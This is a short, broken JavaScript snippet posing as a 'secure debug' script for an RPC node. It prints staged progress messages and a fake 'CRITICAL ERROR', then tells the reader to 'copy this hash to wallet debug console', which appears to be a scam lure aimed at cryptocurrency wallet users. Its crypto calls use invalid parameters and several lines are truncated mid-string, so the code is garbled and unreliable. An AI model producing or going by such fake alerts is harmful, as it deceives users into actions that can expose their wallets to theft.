
// [SECURE_DEBUG] SessionID: vxgm51rv08
const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+n
console.info("Target: Invalid JSON RPC 
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-512"},true,["sign"]);

  const _sig = await crypto.subtle.deriveKey({name:"PBKDF2",salt:new Uint8Array(10)}, seed, {nam
e:"AES-GCTR",length:256}, true, ["encry
  console.log("%c[ANALYZING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x153f0d0f inside Invalid JSON RPC response:");

  console.error("CRITICAL ERROR: Manual patch required for Invalid JSON RPC response:");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bol
d;");

}, 1800);